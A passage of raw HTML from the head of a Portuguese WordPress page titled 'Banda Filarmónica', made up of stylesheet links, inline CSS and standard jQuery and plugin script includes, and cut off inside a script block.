

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sfuap.pt/Inicio/banda-filarmonica/
body_size: 24216
content:
<!DOCTYPE html>
<html lang="pt-PT">
	<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	<title>Banda Filarmónica</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.elfsight.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://sfuap.pt/Inicio/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de comentários" href="https://sfuap.pt/Inicio/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sfuap.pt/Inicio/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsfuap.pt%2FInicio%2Fbanda-filarmonica%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sfuap.pt/Inicio/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsfuap.pt%2FInicio%2Fbanda-filarmonica%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://sfuap.pt/Inicio/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://sfuap.pt/Inicio/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://sfuap.pt/Inicio/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://sfuap.pt/Inicio/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://sfuap.pt/Inicio/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://sfuap.pt/Inicio/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='elfsight-iconfont-css' href='https://sfuap.pt/Inicio/wp-content/plugins/elfsight-addons-for-elementor/iconfont/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-style-css' href='https://sfuap.pt/Inicio/wp-content/plugins/groovy-menu-free/assets/style/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-style-fonts-groovy-28328-css' href='https://sfuap.pt/Inicio/wp-content/uploads/groovy/fonts/groovy-28328.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-style-fonts-groovy-69018-css' href='https://sfuap.pt/Inicio/wp-content/uploads/groovy/fonts/groovy-69018.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-style-fonts-groovy-socicon-css' href='https://sfuap.pt/Inicio/wp-content/uploads/groovy/fonts/groovy-socicon.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-font-awesome-css' href='https://sfuap.pt/Inicio/wp-content/plugins/groovy-menu-free/assets/style/fontawesome.css?ver=1.4.3' type='text/css' media='all' crossorigin='anonymous' />
<link rel='preload' as='font' crossorigin='anonymous' id='groovy-menu-font-awesome-file-css' href='https://sfuap.pt/Inicio/wp-content/plugins/groovy-menu-free/assets/fonts/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' media='all' />
<link rel='stylesheet' id='groovy-menu-font-internal-css' href='https://sfuap.pt/Inicio/wp-content/plugins/groovy-menu-free/assets/style/font-internal.css?ver=1.4.3' type='text/css' media='all' crossorigin='anonymous' />
<link rel='preload' as='font' crossorigin='anonymous' id='groovy-menu-font-internal-file-css' href='https://sfuap.pt/Inicio/wp-content/plugins/groovy-menu-free/assets/fonts/crane-font.woff?hhxb42' type='font/woff' media='all' />
<link rel='stylesheet' id='library-management-system-css' href='https://sfuap.pt/Inicio/wp-content/plugins/library-management-system/public/css/library-management-system-public.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owt7-lms-toastr-css-css' href='https://sfuap.pt/Inicio/wp-content/plugins/library-management-system/public/css/toastr.min.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://sfuap.pt/Inicio/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://sfuap.pt/Inicio/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://sfuap.pt/Inicio/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://sfuap.pt/Inicio/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://sfuap.pt/Inicio/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://sfuap.pt/Inicio/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://sfuap.pt/Inicio/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://sfuap.pt/Inicio/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://sfuap.pt/Inicio/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='benzer-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7CRaleway%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='specia-style-css' href='https://sfuap.pt/Inicio/wp-content/themes/benzer/style.css?ver=6.9' type='text/css' media='all' />
<style id='specia-style-inline-css' type='text/css'>
.bt-primary,a.bt-primary,button.bt-primary,.more-link,a.more-link, .wpcf7-submit,input.wpcf7-submit,div.tagcloud a,.widget .woocommerce-product-search input[type='search'],.widget .search-form input[type='search'],input[type='submit'],button[type='submit'],.woo-sidebar .woocommerce-mini-cart__buttons.buttons .button,footer .woocommerce-mini-cart__buttons.buttons .button,.woocommerce ul.products li.product .button, .woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.top-scroll,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text,.wp-block-search .wp-block-search__input, .wp-block-loginout a, .woocommerce a.button, .woocommerce span.onsale {
					border-radius: 100px !important;
				}
li [class*=tool-]:hover:before, li [class*=tool-]:hover:after {
						opacity: 0;
				}

/*# sourceURL=specia-style-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://sfuap.pt/Inicio/wp-content/themes/specia/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo-css' href='https://sfuap.pt/Inicio/wp-content/themes/specia/css/woo.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='specia-form-css' href='https://sfuap.pt/Inicio/wp-content/themes/specia/css/form.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='specia-typography-css' href='https://sfuap.pt/Inicio/wp-content/themes/specia/css/typography.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='specia-widget-css' href='https://sfuap.pt/Inicio/wp-content/themes/specia/css/widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='specia-top-widget-css' href='https://sfuap.pt/Inicio/wp-content/themes/specia/css/top-widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='specia-text-animate-css' href='https://sfuap.pt/Inicio/wp-content/themes/specia/css/text-animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://sfuap.pt/Inicio/wp-content/themes/specia/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='specia-text-rotator-css' href='https://sfuap.pt/Inicio/wp-content/themes/specia/css/text-rotator.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='specia-menus-css' href='https://sfuap.pt/Inicio/wp-content/themes/specia/css/menus.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sfuap.pt/Inicio/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='specia-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7CRaleway%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://sfuap.pt/Inicio/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://sfuap.pt/Inicio/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='photonic-slider-css' href='https://sfuap.pt/Inicio/wp-content/plugins/photonic/include/ext/splide/splide.min.css?ver=20251212-85700' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-lightbox-css' href='https://sfuap.pt/Inicio/wp-content/plugins/photonic/include/ext/baguettebox/baguettebox.min.css?ver=20251212-85700' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-css' href='https://sfuap.pt/Inicio/wp-content/plugins/photonic/include/css/front-end/core/photonic.min.css?ver=20251212-85700' type='text/css' media='all' />
<style id='photonic-inline-css' type='text/css'>
/* Retrieved from saved CSS */
.photonic-panel { background:  rgb(17,17,17)  !important;

	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
 }
.photonic-flickr-stream .photonic-pad-photosets { margin: 10px; }
.photonic-flickr-stream .photonic-pad-galleries { margin: 10px; }
.photonic-flickr-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-google-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photosets { margin: 5px 10px; }
.photonic-instagram-stream .photonic-pad-photos { padding: 5px px; }
.photonic-smug-stream .photonic-pad-albums { margin: 10px; }
.photonic-smug-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-random-layout .photonic-thumb { padding: 2px}
.photonic-masonry-layout .photonic-thumb { padding: 2px}
.photonic-mosaic-layout .photonic-thumb { padding: 2px}

/*# sourceURL=photonic-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://sfuap.pt/Inicio/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sfuap.pt/Inicio/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-65-css' href='https://sfuap.pt/Inicio/wp-content/uploads/elementor/css/post-65.css?ver=1766454622' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://sfuap.pt/Inicio/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-174-css' href='https://sfuap.pt/Inicio/wp-content/uploads/elementor/css/post-174.css?ver=1766496550' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-preset-style-1722-css' href='https://sfuap.pt/Inicio/wp-content/uploads/groovy/preset_1722.css?ver=d87bd459ef67e6987c3cbfc0e7dc21ea' type='text/css' media='all' />
<link rel='stylesheet' id='specia-parent-style-css' href='https://sfuap.pt/Inicio/wp-content/themes/specia/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='benzer-style-css' href='https://sfuap.pt/Inicio/wp-content/themes/benzer/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='benzer-default-css' href='https://sfuap.pt/Inicio/wp-content/themes/benzer/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='benzer-media-query-css' href='https://sfuap.pt/Inicio/wp-content/themes/specia/css/media-query.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A200%2C300%2Cregular%2C500%2C600%2C700&#038;subset=latin-ext%2Ccyrillic%2Cvietnamese%2Clatin&#038;ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='russo-one-css' href='//fonts.googleapis.com/css?family=Russo+One%3Aregular&#038;subset=latin-ext%2Ccyrillic%2Clatin&#038;ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='indie-flower-css' href='//fonts.googleapis.com/css?family=Indie+Flower%3Aregular&#038;subset=latin&#038;ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-general-css' href='https://sfuap.pt/Inicio/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://sfuap.pt/Inicio/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://sfuap.pt/Inicio/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"d496452b76","ajax_url":"https://sfuap.pt/Inicio/wp-admin/admin-ajax.php","plugin_url":"https://sfuap.pt/Inicio/wp-content/plugins/photo-gallery/booster","href":"https://sfuap.pt/Inicio/wp-admin/admin.php?page=twbbwg_photo-gallery"};
